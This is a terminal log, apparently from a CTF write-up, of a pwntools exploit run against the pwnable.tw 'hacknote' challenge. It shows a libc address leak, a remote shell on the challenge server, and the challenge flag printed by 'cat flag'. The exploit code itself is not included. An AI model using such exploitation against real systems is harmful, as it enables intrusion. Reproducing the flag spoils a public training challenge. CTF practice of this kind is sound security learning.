 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/pwnable/hacknote$ python3 solve.py
[+] Opening connection to chall.pwnable.tw on port 10102: Done
/mnt/d/CTF_Writeup/pwnable/hacknote/solve.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  r.sendafter(b'size :', str(size))
/mnt/d/CTF_Writeup/pwnable/hacknote/solve.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  r.sendafter(b'Index :', str(index))
/mnt/d/CTF_Writeup/pwnable/hacknote/solve.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  r.sendafter(b'Index :', str(index))
[*] puts leak: 0xf75cb140
[*] libc base: 0xf756c000
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd home
$ ls
hacknote
$ cd hacknote
$ ls
flag
hacknote
run.sh
$ cat flag
FLAG{Us3_aft3r_fl3333_in_h4ck_not3}
[*] Got EOF while reading in interactive
$